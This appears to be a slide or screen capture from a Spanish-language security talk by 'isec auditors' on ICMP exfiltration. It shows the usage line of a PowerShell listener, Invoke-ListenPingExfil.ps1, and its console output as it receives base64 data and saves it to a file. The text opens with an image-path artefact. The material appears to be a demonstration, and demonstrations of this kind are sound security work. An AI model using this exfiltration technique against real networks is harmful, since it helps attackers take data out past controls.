 isec
auditors
Exfiltración ICMP
Invoke-ListenPingExfil.ps1 Server
Uso:
PS> Invoke-ListenPingExfil -Server 127.0.0.1 -Key JuanMagan -Output C:\Users\mvaliente\Documents\Hacking\Exfil\exfil.out
0
BOF received - Starting to Capture the file
[+] Received Data:
DcB+ygBHIo88PZJ5JcZZa3WSCBaFp8RE529ZXjdabhabTuDcBzLnM3MZtv7Tai1XY7QfuNd2Bl7YuKOhCs0bBA==
EOF received - Transfer Completed - Saving to C:\Users\mvaliente\Documents\Hacking\Exfil\exfil.out